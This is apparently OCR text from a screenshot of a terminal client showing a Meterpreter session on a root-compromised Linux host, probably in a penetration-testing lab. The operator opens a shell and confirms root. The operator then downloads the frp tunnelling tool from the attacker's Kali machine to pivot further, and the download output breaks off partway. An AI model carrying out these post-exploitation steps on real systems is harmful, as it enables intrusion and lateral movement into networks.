 192.168.111.132 (kali)
终端 会话夹 查看 X 服务器 工具 游戏 设置 宏 帮助
快速连接...
3. 192.168.111
6. 192.168.111
5. 192.168.11
7. 192.168.111
8. 192.168.111
会话夹
工具
Sftp
IPv4 Address : 192.168.201.128
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::d8a2:a947:f2cc:a8d4
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > shell
Process 9697 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=0(root),994(docker) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
wget http://192.168.111.132/frp_0.37.1_linux_amd64.tar.gz
--2021-10-13 15:14:34-- http://192.168.111.132/frp_0.37.1_linux_amd64.tar.gz
Connecting to 192.168.111.132:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9033483 (8.6M) [application/x-gzip]
Saving to: 'frp_0.37.1_linux_amd64.tar.gz.1'
0K .......... .......... .......... .......... .......... 0% 46.4M 0s
50K .......... .......... .......... .......... .......... 1% 42.7M 0s
100K .......... .......... .......... .......... .......... 1% 335M 0s
150K .......... .......... .......... .......... .......... 2% 48.3M 0s
200K .......... .......... .......... .......... .......... 2% 199M 0s
250K .......... .......... .......... .......... .......... 3% 49.9M 0s
300K .......... .......... .......... .......... .......... 3% 92.5M 0s
350K .......... .......... .......... .......... .......... 4% 108M 0s
400K .......... .......... .......... .......... .......... 5% 79.7M 0s
450K .......... .......... .......... .......... .......... 5% 147M 0s
500K .......... .......... .......... .......... .......... 6% 82.9M 0s
550K .......... .......... .......... .......... .......... 6% 75.1M 0s
600K .......... .......... .......... .......... .......... 7% 164M 0s
650K .......... .......... .......... .......... .......... 7% 59.0M 0s
700K .......... .......... .......... .......... .......... 8% 95.0M 0s
750K .......... .......... .......... .......... .......... 9% 83.2M 0s